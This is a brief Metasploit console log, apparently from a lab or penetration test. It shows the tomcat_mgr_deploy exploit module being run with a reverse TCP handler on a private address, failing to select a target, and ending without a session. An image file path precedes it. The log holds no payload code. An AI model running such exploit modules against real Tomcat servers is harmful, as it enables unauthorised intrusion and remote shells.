 msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.60.167:4444
[*] Attempting to automatically select a target...
[-] Failed: Error requesting /manager/serverinfo
[-] Exploit aborted due to failure: no-target: Unable to automatically select a target
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_deploy) > options